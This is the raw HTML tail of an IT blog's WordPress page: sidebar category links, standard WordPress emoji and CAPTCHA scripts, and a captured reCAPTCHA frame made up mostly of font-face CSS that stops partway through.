	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script type="text/javascript" src="https://blogs.itsynergy.co/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LeFRcAUAAAAAMWTEQHlPZ0ncTfldHhE0RaKZTSm',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
						var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="340b4259ad"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"></div></div>';
						element.innerHTML = html;
						jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
						jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
						c4wp_onloadCallback();
					}
				});
				/* @v2-checkbox-js:end */
			</script>
						
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
				async defer>
			</script>

			<!-- / CAPTCHA by CAPTCHA 4WP plugin --></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeFRcAUAAAAAMWTEQHlPZ0ncTfldHhE0RaKZTSm&co=aHR0cHM6Ly9ibG9ncy5pdHN5bmVyZ3kuY286NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=bmm6iyewnkdw
body_size: 49230
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 